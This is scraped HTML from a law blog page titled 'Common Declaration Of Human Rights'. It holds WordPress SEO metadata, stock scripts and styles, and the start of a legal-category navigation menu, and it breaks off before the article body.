

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/common-declaration-of-human-rights.html
body_size: 13804
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Common Declaration Of Human Rights - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/common-declaration-of-human-rights.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Common Declaration Of Human Rights - law-blogs.org" />
	<meta property="og:description" content="Article 17 Some of the countries of Central America, notably El Salvador, have also come to international consideration because of very forceful enforcement of the anti-abortion legal guidelines. In Ecuador,... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/common-declaration-of-human-rights.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2023-02-02T12:09:09+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/pRGhrYmUjU4/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#article","isPartOf":{"@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"Common Declaration Of Human Rights","datePublished":"2023-02-02T12:09:09+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html"},"wordCount":561,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/pRGhrYmUjU4/hqdefault.jpg","keywords":["common","declaration","human","rights"],"articleSection":["Human Right"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html","url":"https://www.law-blogs.org/common-declaration-of-human-rights.html","name":"Common Declaration Of Human Rights - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/pRGhrYmUjU4/hqdefault.jpg","datePublished":"2023-02-02T12:09:09+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/common-declaration-of-human-rights.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#primaryimage","url":"https://i.ytimg.com/vi/pRGhrYmUjU4/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/pRGhrYmUjU4/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/common-declaration-of-human-rights.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"Common Declaration Of Human Rights"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/2157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=2157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcommon-declaration-of-human-rights.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fcommon-declaration-of-human-rights.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2157 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
